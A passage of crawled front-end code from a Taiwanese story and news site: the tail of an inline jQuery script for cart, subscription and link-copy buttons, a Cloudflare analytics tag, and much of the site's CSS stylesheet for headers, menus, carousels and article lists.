                            btn.removeClass('active');

                            // 錯誤訊息
                            alert(response.msg);
                        }
                    })
                    .fail(function(xhr, ajaxOptions, thrownError) {
                        btn.removeClass('active');
                        console.log(xhr.responseText);
                    });
                }
            });

            $('.subscription').on('click', function(){
                var product = $(this).attr('product');
                // 加入購物車
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'cart/item/' + product,
                })
                .done(function (response) {
                    if (response.result == 'success') {
                        location.href = "/cart?item=subscription";
                    } else if (response.msg){
                        // 錯誤訊息
                        alert(response.msg);
                    }
                })
                .fail(function(xhr, ajaxOptions, thrownError) {
                    console.log(xhr.responseText);
                });
            });

            $('#purchase-btn').on('click', function(){
                var product = $(this).attr('product');
                // 加入購物車
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'cart/item/' + product,
                    data: {
                        'article_id': '81381'
                    }
                })
                .done(function (response) {
                    if (response.result == 'success') {
                        location.href = "/cart?item=article";
                    } else if (response.msg){
                        // 錯誤訊息
                        alert(response.msg);
                    }
                })
                .fail(function(xhr, ajaxOptions, thrownError) {
                    console.log(xhr.responseText);
                });
            });

            $('video').each(function(){
                var src = $(this).attr('src');
                $(this).attr('src',src + '#t=0.1');
            });

            $('.share.link').on('click',function(){
                $(this).find('.tooltip').fadeIn().delay(1000).fadeOut();
            });
        });
        $(window).on('load',function(){
            if($('.article-wrapper>.content .area3').length > 0){
                $('.article-wrapper>.content .area3').insertAfter('.article-wrapper>.content');
            }
            if($('.area3').nextAll().length > 0){
                $('.area3').nextAll().insertAfter('.article-wrapper');
            }
            $('.article-wrapper>.content table').wrap('<div class="table-responsive"></div>');
        });
        function copyLink(copied){
            var temp = $("<input>");
            $("body").append(temp);
            temp.val(copied).select();
            document.execCommand("copy");
            temp.remove();
        }
    </script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f51ffa160254037817e5740fb9e5e83","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://storystudio.tw/assets/css/style.css
body_size: 49011
content:
@import url(reset-min.css);
@import url(flickity.css);
@import url(jquery-ui.css);
@import url(jquery.fancybox.css);
@import url(glider.min.css);
@import url(croppie.css);
@import url("https://fonts.googleapis.com/css2?family=Noto+Sans+TC:wght@300;400;500;700&family=Noto+Serif+TC:wght@400;500;600&family=Noto+Serif+JP:wght@600&family=Noto+Serif+SC:wght@600&family=Quicksand:wght@300;400&family=Seaweed+Script&family=Poppins:wght@300;400;600&display=swap");
@chartset "UTF-8";
* {
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-box-sizing: border-box; }

img {
  max-width: 100%;
  height: auto; }

strong {
  font-weight: 500; }

em {
  font-style: italic; }

.ck-inline-block {
  display: inline-block; }

.ck-block {
  display: block; }

body {
  font-family: 'Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif;
  font-weight: 300;
  overflow-x: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-text-size-adjust: none; }

.container {
  max-width: 1440px;
  min-width: 375px;
  margin: 0 auto; }
  .index .container {
    max-width: initial; }
  .container.wide {
    max-width: initial; }
  .container.limit section {
    max-width: 740px;
    padding: 68px 28px 135px; }

.overlay {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1000001;
  width: 100%;
  height: 100%;
  background: #fff; }

.header {
  position: relative;
  z-index: 7;
  height: 90px;
  background: #fff;
  border-bottom: #00895D solid 1px; }
  .header.style1 .logo {
    width: 460px;
    height: 34px;
    background: url(../images/logo1.svg) no-repeat;
    -o-background-size: contain;
    background-size: contain;
    background-position: center;
    margin-left: calc(50% - 280px);
    margin-top: 14px; }
  .header.style1 .member-btn-wrapper .subscribe {
    display: none; }
    @media (max-width: 767px) {
      .header.style1 .member-btn-wrapper .subscribe {
        display: inline-block; } }
  .header.style1 .search-wrapper {
    width: 69%;
    margin-right: 12px; }
  .header.style1.search-expand .logo {
    display: none; }
  .header .logo {
    display: inline-block;
    width: 112px;
    height: 45px;
    background: url(../images/logo2.svg) no-repeat;
    -o-background-size: contain;
    background-size: contain;
    background-position: center;
    transform: translateX(calc(-50%));
    margin-left: calc(50% - 34px); }
  .header .inner {
    max-width: 1440px;
    padding: 13px 17px 0;
    margin: 0 auto; }
  .header .menu-btn {
    display: inline-block;
    width: 30px;
    height: 30px;
    vertical-align: top;
    cursor: pointer;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    padding: 4px 5px;
    margin-top: 7px; }
    .header .menu-btn span {
      display: block;
      width: 100%;
      height: 2px;
      background: #818181;
      margin: 4px 0; }
    .header .menu-btn.expand {
      background: #00895D; }
      .header .menu-btn.expand span {
        background: #fff; }
  .header .member-btn-wrapper {
    float: right;
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 0.9px;
    padding-top: 7px; }
    .header .member-btn-wrapper .member-btn {
      position: relative;
      display: inline-block;
      vertical-align: middle;
      cursor: pointer;
      margin-left: 22px; }
      @media (min-width: 768px) and (max-width: 1024px) {
        .header .member-btn-wrapper .member-btn {
          margin-left: 5px; } }
      .header .member-btn-wrapper .member-btn .name {
        display: inline-block;
        max-width: 120px;
        font-size: 14px;
        vertical-align: middle;
        white-space: nowrap;
        text-overflow: ellipsis;
        overflow: hidden;
        margin-left: 6px; }
        @media (min-width: 768px) and (max-width: 1024px) {
          .header .member-btn-wrapper .member-btn .name {
            max-width: 60px; } }
    .header .member-btn-wrapper .member-select {
      position: absolute;
      top: 40px;
      left: 50%;
      display: none;
      width: 118px;
      font-size: 15px;
      font-weight: 300;
      background: #fff;
      text-align: center;
      box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.15);
      transform: translateX(-50%); }
      .header .member-btn-wrapper .member-select li {
        transition: all 0.3s;
        -ms-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -webkit-transition: all 0.3s; }
        .header .member-btn-wrapper .member-select li:hover {
          color: #fff;
          background: #00895D; }
        .header .member-btn-wrapper .member-select li a {
          display: block;
          width: 100%;
          height: 100%;
          padding: 7px 0; }
    .header .member-btn-wrapper .avatar {
      display: inline-block;
      width: 30px;
      height: 30px;
      background: #707070;
      border-radius: 50%;
      overflow: hidden;
      vertical-align: middle; }
    .header .member-btn-wrapper .member-btn {
      display: inline-block;
      width: 22px;
      height: 22px;
      background: url(../images/member.svg) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center;
      vertical-align: middle;
      transition: all 0.3s;
      -ms-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -webkit-transition: all 0.3s;
      margin-left: 15px; }
    .header .member-btn-wrapper .link {
      display: inline-block;
      color: #00895D;
      vertical-align: middle;
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s;
      margin-left: 14px; }
      .header .member-btn-wrapper .link:hover {
        color: #000; }
    .header .member-btn-wrapper .subscribe {
      display: inline-block;
      height: 30px;
      line-height: 28px;
      color: #fff;
      background: #00895D;
      border-radius: 25px;
      vertical-align: middle;
      transition: background 0.3s;
      -ms-transition: background 0.3s;
      -moz-transition: background 0.3s;
      -webkit-transition: background 0.3s;
      padding: 0 13px; }
      .header .member-btn-wrapper .subscribe:hover {
        background: #000; }
  .header .search-wrapper {
    float: right;
    width: 245px;
    font-size: 14px;
    cursor: pointer;
    border: #818181 solid 1px;
    border-radius: 25px;
    transition: width 0.3s;
    -ms-transition: width 0.3s;
    -moz-transition: width 0.3s;
    -webkit-transition: width 0.3s;
    margin-right: 20px;
    margin-top: 7px; }
    .header .search-wrapper .input {
      display: inline-block;
      width: 205px;
      height: 30px;
      line-height: 30px;
      vertical-align: middle;
      transition: width 0.3s;
      -ms-transition: width 0.3s;
      -moz-transition: width 0.3s;
      -webkit-transition: width 0.3s; }
    .header .search-wrapper input {
      width: 100%;
      border: none;
      background: transparent;
      outline: none;
      padding-left: 12px; }
    .header .search-wrapper .btn {
      display: inline-block;
      width: 22px;
      height: 22px;
      background: url(../images/search-btn2.svg) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center;
      border: none;
      cursor: pointer;
      vertical-align: middle; }
    .header .search-wrapper.disabled {
      width: 26px;
      border: 0; }
      .header .search-wrapper.disabled .input {
        width: 0; }
      .header .search-wrapper.disabled input {
        display: none; }
      .header .search-wrapper.disabled .btn {
        pointer-events: none; }
  .header .search-suggest {
    display: none;
    position: fixed;
    left: 13.4%;
    top: 90px;
    z-index: 5;
    width: 68.4%;
    background: #fff;
    box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.15);
    padding: 17px 1.9% 30px; }
    .sdgs .header .search-suggest {
      top: 60px; }
    .header .search-suggest .title {
      color: #00895D;
      font-size: 18px;
      font-weight: 500;
      margin-bottom: 15px; }
    .header .search-suggest .btn {
      display: inline-block;
      font-size: 16px;
      border: #C4C4C4 solid 1px;
      border-radius: 25px;
      cursor: pointer;
      transition: all 0.3s;
      -ms-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -webkit-transition: all 0.3s;
      padding: 2px 12px;
      margin-right: 3px; }
      .header .search-suggest .btn a {
        display: block;
        width: 100%;
        height: 100%; }
      .header .search-suggest .btn:hover {
        color: #fff;
        background: #00895D;
        border-color: #00895D; }
  .header.fixed {
    height: 70px; }
    .header.fixed .fixed-wrapper {
      position: fixed;
      left: 0;
      top: -60px;
      z-index: 6;
      width: 100%;
      height: 70px;
      background: #fff;
      border-bottom: rgba(0, 137, 93, 0.5) solid 1px;
      transition: top 0.3s;
      -ms-transition: top 0.3s;
      -moz-transition: top 0.3s;
      -webkit-transition: top 0.3s; }
    .header.fixed ~ .notify {
      opacity: 0;
      pointer-events: none; }
  .header.down .fixed-wrapper {
    top: 0; }
  .header.down ~ .progressbar {
    top: 70px; }
  .header.down .search-suggest {
    top: 60px; }
  .header.down ~ .notify {
    top: 70px;
    opacity: 1;
    pointer-events: initial; }
    @media (max-width: 767px) {
      .header.down ~ .notify {
        top: 48px; } }
    .header.down ~ .notify[style*="display: none"] ~ .index-carousel {
      margin-top: 0; }
  @media (min-width: 768px) and (max-width: 1060px) {
    .header.search-expand .logo {
      display: none; } }
  .sdgs .header {
    height: 60px;
    border-bottom-color: rgba(75, 187, 222, 0.2); }
    @media (min-width: 1241px) {
      .sdgs .header .logo {
        width: 250px;
        height: 34px;
        background-image: url(../images/logo-sdgs.svg); } }
    .sdgs .header .menu-btn span {
      background: #4BBBDE; }
    .sdgs .header .menu-btn.expand {
      background: #4BBBDE; }
      .sdgs .header .menu-btn.expand span {
        background: #fff; }
    .sdgs .header .member-btn-wrapper .link {
      color: #4BBBDE;
      border-color: #4BBBDE; }
    .sdgs .header .member-btn-wrapper .btn {
      color: #4BBBDE;
      border-color: #4BBBDE; }
    .sdgs .header .member-btn-wrapper .subscribe {
      background: #4BBBDE; }
    .sdgs .header .search-wrapper:not(.disabled) {
      width: 52%; }
    .sdgs .header.fixed .fixed-wrapper {
      border-bottom-color: #4BBBDE; }
  @media (min-width: 1241px) {
    .sdgs2025 .header .logo {
      width: 250px;
      height: 34px;
      background-image: url(../images/logo-sdgs.svg);
      margin-top: 5px; } }

.menu-wrapper {
  display: none;
  position: fixed;
  top: 70px;
  z-index: 5;
  width: 100%;
  background: #fff;
  box-shadow: 0px 0px 9px 0px rgba(0, 0, 0, 0.28);
  -webkit-box-shadow: 0px 0px 9px 0px rgba(0, 0, 0, 0.28);
  -moz-box-shadow: 0px 0px 9px 0px rgba(0, 0, 0, 0.28); }
  .menu-wrapper ::-webkit-scrollbar {
    width: 8px;
    height: 80%; }
  .menu-wrapper ::-webkit-scrollbar-track {
    background: #ddd; }
  .menu-wrapper ::-webkit-scrollbar-thumb {
    background: #00895D; }
  .menu-wrapper.style1 {
    top: 70px; }
  .menu-wrapper .inner {
    position: relative;
    display: flex;
    max-width: 1440px;
    padding: 30px 0;
    margin: 0 auto; }
    .menu-wrapper .inner .top {
      display: none; }
    @media (min-width: 921px) {
      .menu-wrapper .inner {
        max-height: calc(100vh - 60px);
        overflow: auto; } }
  .menu-wrapper .box1 {
    display: inline-block;
    width: 13.6%;
    border-right: rgba(0, 137, 93, 0.2) solid 1px;
    vertical-align: top;
    padding-left: 3.5%; }
    .menu-wrapper .box1 > div {
      padding-left: 0.7em;
      margin-bottom: 15px; }
      .menu-wrapper .box1 > div a {
        transition: color 0.3s;
        -ms-transition: color 0.3s;
        -moz-transition: color 0.3s;
        -webkit-transition: color 0.3s; }
        .menu-wrapper .box1 > div a:hover {
          color: #00895D; }
      .menu-wrapper .box1 > div.about {
        margin-top: 90px; }
      .menu-wrapper .box1 > div.onlym {
        display: none; }
  .menu-wrapper .box2 {
    display: inline-block;
    width: 53.4%;
    border-right: rgba(0, 137, 93, 0.2) solid 1px;
    vertical-align: top; }
  .menu-wrapper .box3 {
    display: inline-block;
    width: 32%;
    vertical-align: top; }
  .menu-wrapper .menu-tab .tab-link {
    max-width: 102px;
    line-height: 34px;
    border-radius: 25px;
    cursor: pointer;
    text-align: center;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    margin: 0 0 17px 0; }
    .menu-wrapper .menu-tab .tab-link.active {
      color: #fff;
      background-color: #00895D; }
    .menu-wrapper .menu-tab .tab-link:not(.active):hover {
      color: #00895D; }
  .menu-wrapper .menu-tab .tab-content {
    display: none;
    position: absolute;
    top: 29px;
    left: 13.6%;
    width: 53.4%;
    text-align: center;
    padding: 0 15px; }
    .menu-wrapper .menu-tab .tab-content .tab-list {
      display: inline-block;
      width: 16%;
      text-align: left;
      vertical-align: top;
      margin-right: 3%; }
      .menu-wrapper .menu-tab .tab-content .tab-list:last-of-type {
        margin-right: 0; }
      .menu-wrapper .menu-tab .tab-content .tab-list:nth-last-child(-n+2) {
        margin-right: 0; }
    .menu-wrapper .menu-tab .tab-content .all {
      text-align: center;
      font-size: 14px;
      margin-top: 55px; }
      .menu-wrapper .menu-tab .tab-content .all a {
        color: #00895D;
        text-decoration: underline; }
    .menu-wrapper .menu-tab .tab-content .title {
      display: block;
      color: #00895D;
      margin-bottom: 20px; }
    .menu-wrapper .menu-tab .tab-content li {
      margin-bottom: 20px; }
      .menu-wrapper .menu-tab .tab-content li:last-child {
        margin-bottom: 0; }
    .menu-wrapper .menu-tab .tab-content a {
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s; }
      .menu-wrapper .menu-tab .tab-content a:hover {
        color: #00895D; }
  .menu-wrapper .menu-tab > .all {
    display: none; }
  .menu-wrapper hr {
    max-width: 95px;
    height: 1px;
    background: #00895D;
    border: none;
    margin: 15px auto 15px 6px; }
    .menu-wrapper hr.onlym {
      display: none; }
  .menu-wrapper .subs {
    text-align: center;
    padding-bottom: 14px;
    padding-left: 20px; }
    .menu-wrapper .subs img {
      max-width: 100%;
      width: 100%; }
    .menu-wrapper .subs .subs-box {
      display: flex;
      width: 100%;
      max-width: 386px;
      margin: 0 auto 10px; }
      .menu-wrapper .subs .subs-box .info {
        width: 73%;
        -webkit-border-bottom-left-radius: 5px;
        border-bottom-left-radius: 5px;
        -webkit-border-top-right-radius: 0;
        border-top-right-radius: 0;
        padding: 14px 10px 0px 15px; }
        .menu-wrapper .subs .subs-box .info .title {
          font-size: 12px;
          transform: scale(0.9);
          transform-origin: top left;
          letter-spacing: 0.7px;
          margin-bottom: 5px; }
        .menu-wrapper .subs .subs-box .info .price {
          display: flex;
          font-size: 60px;
          -webkit-align-items: flex-end;
          align-items: flex-end;
          -webkit-justify-content: space-between;
          justify-content: space-between; }
          .menu-wrapper .subs .subs-box .info .price small {
            font-size: 12px;
            transform: scale(0.83);
            transform-origin: bottom left; }
          .menu-wrapper .subs .subs-box .info .price > div {
            display: inline-block; }
            .menu-wrapper .subs .subs-box .info .price > div:first-child {
              -webkit-flex-shrink: 0;
              flex-shrink: 0; }
          .menu-wrapper .subs .subs-box .info .price .remark {
            float: right;
            font-size: 12px;
            transform: scale(0.83);
            transform-origin: top right;
            padding-bottom: 0.7em; }
          @media (min-width: 921px) and (max-width: 1115px) {
            .menu-wrapper .subs .subs-box .info .price {
              -webkit-flex-flow: column;
              -ms-flex-flow: column;
              flex-flow: column; }
              .menu-wrapper .subs .subs-box .info .price > div:first-child {
                -webkit-align-self: flex-start;
                align-self: flex-start; } }
      .menu-wrapper .subs .subs-box .btn {
        width: 27%;
        font-size: 18px;
        text-align: left;
        -webkit-border-top-right-radius: 5px;
        border-top-right-radius: 5px;
        -webkit-border-bottom-left-radius: 0;
        border-bottom-left-radius: 0;
        transition: all 0.3s;
        -ms-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -webkit-transition: all 0.3s;
        padding: 0 0 0 1em; }
        .menu-wrapper .subs .subs-box .btn span {
          position: relative;
          top: 50%;
          display: block;
          -webkit-transform: translateY(-50%);
          -moz-transform: translateY(-50%);
          -ms-transform: translateY(-50%);
          -o-transform: translateY(-50%);
          transform: translateY(-50%); }
      .menu-wrapper .subs .subs-box.month .info {
        background-position: top 15px right 11px;
        background-size: 45px; }
      .menu-wrapper .subs .subs-box.season .info {
        background-position: top 15px right 14px;
        background-size: 50px; }
      .menu-wrapper .subs .subs-box.year .info {
        background-position: top 15px right 19px;
        background-size: 29px; }
      .menu-wrapper .subs .subs-box:hover .btn {
        color: #fff;
        background: #000; }
  .menu-wrapper .recommend {
    max-width: 342px;
    padding-top: 20px;
    margin: 0 auto; }
    .menu-wrapper .recommend .recommend-title {
      font-size: 20px;
      font-weight: 500;
      text-align: center;
      margin-bottom: 38px; }
    .menu-wrapper .recommend .list {
      position: relative;
      margin-bottom: 20px; }
      .menu-wrapper .recommend .list:last-child {
        margin-bottom: 0; }
      .menu-wrapper .recommend .list .date {
        font-size: 12px;
        color: #707070;
        margin-bottom: 4px; }
        .menu-wrapper .recommend .list .date .label {
          display: inline-block;
          height: 22px;
          line-height: 22px;
          color: #000;
          background: #F4F4F4;
          border-radius: 20px;
          padding: 0 12px;
          margin-left: 5px; }
      .menu-wrapper .recommend .list .title {
        max-height: 4.5em;
        line-height: 1.5em;
        font-size: 14px;
        font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
        font-weight: 400;
        transition: color 0.3s;
        -ms-transition: color 0.3s;
        -moz-transition: color 0.3s;
        -webkit-transition: color 0.3s;
        overflow: hidden;
        margin-bottom: 8px; }
      .menu-wrapper .recommend .list .img-wrapper {
        display: inline-block;
        width: 34.7%;
        height: 103px;
        vertical-align: middle;
        overflow: hidden;
        margin-right: 1.8%; }
        .menu-wrapper .recommend .list .img-wrapper img {
          width: auto;
          max-width: initial;
          height: 100%;
          transform: translateX(-50%);
          margin-left: 50%; }
      .menu-wrapper .recommend .list .text-wrapper {
        display: inline-block;
        width: 55%;
        vertical-align: top; }
      .menu-wrapper .recommend .list .author {
        color: #3D4043;
        font-size: 14px; }
      .menu-wrapper .recommend .list .rank {
        display: inline-block;
        font-family: "Quicksand", "Noto Sans TC", sans-serif;
        text-align: center;
        vertical-align: middle;
        margin-right: 6px; }
        .menu-wrapper .recommend .list .rank span {
          display: block; }
      .menu-wrapper .recommend .list .lock {
        position: absolute;
        left: 30px;
        top: 8px;
        z-index: 1;
        width: 15px;
        height: 15px;
        background: #fff;
        border-radius: 50%;
        text-align: center;
        padding-top: 4px; }
        .menu-wrapper .recommend .list .lock img {
          display: block;
          width: 6px; }
      .menu-wrapper .recommend .list a:hover .title {
        color: #00895D; }

.top-btn {
  position: fixed;
  right: 5.2%;
  bottom: 30px;
  z-index: 1000000;
  width: 70px;
  height: 70px;
  line-height: 1.35em;
  color: #00895D;
  border-radius: 50%;
  text-align: center;
  overflow: hidden;
  transition: transform 0.3s;
  -ms-transition: transform 0.3s;
  -moz-transition: transform 0.3s;
  -webkit-transition: transform 0.3s; }
  .top-btn a {
    display: block;
    height: 100%;
    color: #fff;
    background: #00895D;
    border: #00895D solid 1px;
    border-radius: 50%;
    cursor: pointer;
    transition: background 0.3s;
    -ms-transition: background 0.3s;
    -moz-transition: background 0.3s;
    -webkit-transition: background 0.3s;
    padding: 14px 15px; }
  .top-btn .top-link:hover {
    color: #000;
    background: #D9D724;
    border-color: #D9D724; }
  .top-btn .back-to-top {
    display: none;
    color: #fff;
    background: #00895D; }
    .top-btn .back-to-top:hover {
      background: #000;
      border-color: #000; }
  .top-btn.hide {
    display: none; }
  .top-btn:hover {
    transform: scale(1.14); }

.subs-box:after {
  content: '';
  display: block;
  clear: both; }
.subs-box .info {
  background-color: #EEECE5;
  background-repeat: no-repeat;
  text-align: left;
  letter-spacing: initial;
  -webkit-border-top-left-radius: 5px;
  border-top-left-radius: 5px;
  -webkit-border-top-right-radius: 5px;
  border-top-right-radius: 5px; }
  @media (max-width: 767px) {
    .subs-box .info {
      -webkit-border-top-right-radius: 0;
      border-top-right-radius: 0;
      -webkit-border-bottom-left-radius: 5px;
      border-bottom-left-radius: 5px; } }
  .subs-box .info .title {
    display: inline-block;
    border-radius: 25px;
    padding: 2px 13px; }
  .subs-box .info .ori {
    font-size: 12px;
    color: #FF574A; }
    .subs-box .info .ori span {
      text-decoration: line-through; }
  .subs-box .info .price {
    font-family: "Quicksand", "Noto Sans TC", sans-serif;
    font-weight: 300; }
    .subs-box .info .price .remark {
      color: #818181; }
.subs-box .btn {
  -webkit-border-bottom-left-radius: 5px;
  border-bottom-left-radius: 5px;
  -webkit-border-bottom-right-radius: 5px;
  border-bottom-right-radius: 5px; }
  @media (max-width: 767px) {
    .subs-box .btn {
      -webkit-border-bottom-left-radius: 0;
      border-bottom-left-radius: 0;
      -webkit-border-top-right-radius: 5px;
      border-top-right-radius: 5px; } }
.subs-box.month .info {
  background-image: url(../images/subs-month.svg); }
  .subs-box.month .info .title {
    color: #000;
    background: #D9D724; }
.subs-box.month .btn {
  color: #000;
  background-color: #D9D724; }
.subs-box.season .info {
  background-image: url(../images/subs-season.svg); }
  .subs-box.season .info .title {
    color: #fff;
    background: #1E5F98; }
.subs-box.season .btn {
  color: #fff;
  background-color: #1E5F98; }
.subs-box.year .info {
  background-image: url(../images/subs-year.svg); }
  .subs-box.year .info .title {
    color: #fff;
    background: #00895D; }
.subs-box.year .btn {
  color: #fff;
  background-color: #00895D; }

.index-carousel {
  max-width: 1440px;
  border-left: #00895D solid 1px;
  border-bottom: #00895D solid 1px;
  transition: all 0.3s;
  -ms-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  margin: 0 auto; }
  .index-carousel .cell {
    display: flex;
    width: 100%; }
    .index-carousel .cell:not(.is-selected) {
      pointer-events: none; }
  .index-carousel .text-wrapper {
    float: left;
    display: flex;
    width: 31%;
    background: #EEECE5;
    flex-wrap: wrap;
    justify-content: space-between;
    flex-direction: column;
    border-right: #00895D solid 1px;
    padding: 50px 35px 0; }
    .index-carousel .text-wrapper > div {
      width: 100%; }
  .index-carousel .title {
    display: -webkit-box;
    max-height: 3em;
    line-height: 1.5em;
    font-size: 30px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 600;
    letter-spacing: 0.2px;
    overflow: hidden;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    margin-bottom: 25px; }
    .index-carousel .title a {
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s; }
      .index-carousel .title a:hover {
        color: #00895D; }
  .index-carousel .author {
    float: left;
    max-width: 50%;
    font-size: 16px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 300; }
  .index-carousel .date {
    float: right;
    max-width: 50%;
    font-size: 12px;
    color: #707070; }
    .index-carousel .date .label {
      display: inline-block;
      height: 22px;
      line-height: 22px;
      color: #000;
      background: #F4F4F4;
      border-radius: 20px;
      padding: 0 12px;
      margin-left: 5px; }
  .index-carousel .des {
    display: -webkit-box;
    max-height: 10.6em;
    line-height: 1.77em;
    font-size: 18px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 400;
    letter-spacing: 0.2px;
    overflow: hidden;
    -webkit-line-clamp: 5;
    -webkit-box-orient: vertical;
    margin-top: 21%; }
    .index-carousel .des:before {
      content: '';
      display: block;
      clear: both; }
  .index-carousel .more {
    display: block;
    min-width: calc(100% + 70px);
    height: 92px;
    color: #fff;
    font-size: 20px;
    background: url(../images/border-arrow-white.svg) no-repeat;
    -o-background-size: 41px;
    background-size: 41px;
    background-position: center right 31px;
    background-color: #00895D;
    text-align: right;
    align-self: flex-end;
    letter-spacing: 0.1em;
    transition: background-color 0.3s;
    -ms-transition: background-color 0.3s;
    -moz-transition: background-color 0.3s;
    -webkit-transition: background-color 0.3s;
    padding: 32px 84px 0 0;
    margin-left: -35px; }
    .index-carousel .more:hover {
      background-color: #000; }
  .index-carousel .img-wrapper {
    position: relative;
    float: left;
    width: 69%;
    height: 0;
    border-right: #00895D solid 1px;
    padding-top: 39.2%; }
    .index-carousel .img-wrapper img {
      position: absolute;
      top: 0;
      left: 0;
      display: block;
      width: 100%;
      height: 100%;
      object-fit: cover; }
  .index-carousel:after {
    content: '';
    display: block;
    clear: both; }

.index .section {
  max-width: 1440px; }
.section.news-section {
  padding-top: 65px; }
.section.weekly-section {
  margin-bottom: 100px; }
.section .btn-wrapper {
  text-align: center; }

.sec-title {
  color: #00895D;
  font-size: 24px;
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
  font-weight: 500;
  text-align: center;
  letter-spacing: 0.8px; }
  .sec-title span {
    font-size: 18px;
    font-family: "Quicksand", "Noto Sans TC", sans-serif;
    margin-left: 15px; }

.news-tabs {
  max-width: 1075px;
  padding: 0 15px 100px;
  margin: 0 auto; }
  .news-tabs > ul {
    display: flex;
    width: 100%;
    justify-content: space-between;
    text-align: center;
    border-top: #00895D solid 1px;
    padding: 0 25px;
    margin-top: 16px;
    margin-bottom: 38px; }
    @media (max-width: 767px) {
      .news-tabs > ul {
        padding-right: 0;
        padding-left: 0; } }
    .news-tabs > ul li {
      position: relative;
      top: 0;
      display: inline-block;
      white-space: nowrap;
      list-style: none;
      border: 0;
      padding: 0; }
      .news-tabs > ul li a {
        float: left;
        text-decoration: none;
        outline: none;
        padding: .5em 1em; }
        .news-tabs > ul li a.active {
          color: #00895D; }
      @media (min-width: 768px) and (max-width: 1024px) {
        .news-tabs > ul li:nth-child(n+5) {
          display: none; } }
      @media (max-width: 767px) {
        .news-tabs > ul li {
          margin-right: 10px; }
          .news-tabs > ul li:nth-child(n+4) {
            display: none; }
          .news-tabs > ul li a {
            padding-left: 0;
            padding-right: 0; } }
  .news-tabs .tab-content {
    display: none; }
  .news-tabs .article-list {
    display: flex;
    flex-wrap: wrap; }
    .news-tabs .article-list .list-inner {
      display: flex;
      flex-wrap: wrap;
      flex-direction: column;
      justify-content: space-between; }
    .news-tabs .article-list .list {
      width: 30.4%;
      margin-right: 4.4%;
      margin-bottom: 130px; }
      .news-tabs .article-list .list:nth-child(3n) {
        margin-right: 0; }
      .news-tabs .article-list .list .date {
        font-size: 12px;
        color: #707070;
        margin-bottom: 18px; }
        .news-tabs .article-list .list .date .label {
          color: #000;
          background: #F4F4F4;
          border-radius: 20px;
          padding: 2px 12px;
          margin-left: 4px; }
      .news-tabs .article-list .list .title {
        max-height: 4.8em;
        line-height: 1.6em;
        font-size: 22px;
        font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
        font-weight: 500;
        letter-spacing: 0.2px;
        overflow: hidden;
        transition: color 0.3s;
        -ms-transition: color 0.3s;
        -moz-transition: color 0.3s;
        -webkit-transition: color 0.3s;
        margin-bottom: 10px; }
      .news-tabs .article-list .list .author {
        font-size: 16px;
        color: #3D4043;
        transition: color 0.3s;
        -ms-transition: color 0.3s;
        -moz-transition: color 0.3s;
        -webkit-transition: color 0.3s;
        margin-bottom: 15px; }
      .news-tabs .article-list .list .des {
        display: -webkit-box;
        max-height: 6.8em;
        line-height: 1.7em;
        color: #3D4043;
        font-weight: 300;
        overflow: hidden;
        -webkit-line-clamp: 4;
        -webkit-box-orient: vertical;
        transition: color 0.3s;
        -ms-transition: color 0.3s;
        -moz-transition: color 0.3s;
        -webkit-transition: color 0.3s; }
      .news-tabs .article-list .list .img-wrapper {
        position: relative;
        width: 100%;
        height: 0;
        align-self: flex-end;
        overflow: hidden;
        padding-top: 57%;
        transition: opacity 0.3s;
        -ms-transition: opacity 0.3s;
        -moz-transition: opacity 0.3s;
        -webkit-transition: opacity 0.3s;
        margin-bottom: 24px; }
        .news-tabs .article-list .list .img-wrapper img {
          display: block;
          position: absolute;
          top: 0;
          left: 0;
          width: 100%;
          min-height: 100%;
          object-fit: cover; }
      .news-tabs .article-list .list .lock {
        display: inline-block;
        vertical-align: middle;
        margin-left: 6px; }
